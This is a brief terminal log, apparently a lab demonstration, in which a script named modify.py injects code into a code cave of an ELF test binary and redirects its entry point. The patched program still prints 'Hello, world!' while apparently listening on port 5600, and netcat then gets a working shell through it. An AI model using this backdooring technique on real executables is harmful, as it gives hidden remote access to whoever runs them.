 chenx@old-hasee: /data/workspace/elf_parser
chenx@old-hasee:/data/workspace/elf_parser$ ls
modify.py  parse.py  __pycache__  test  utils.py
chenx@old-hasee:/data/workspace/elf_parser$ python3 modify.py -f test/test.elf
INFO:__main__:Found a 3611 bytes cave
INFO:__main__:Writing code to 0x11e5
INFO:__main__:Writing file/mem size to 0x252
INFO:__main__:Writing entry to 0x4011e5
chenx@old-hasee:/data/workspace/elf_parser$ ./test/test.elf
Hello, world!
chenx@old-hasee:/data/workspace/elf_parser$ nc 127.0.0.1 5600
ls
__pycache__
modify.py
parse.py
test
utils.py
pwd
/data/workspace/elf_parser
whoami
chenx
exit
chenx@old-hasee:/data/workspace/elf_parser$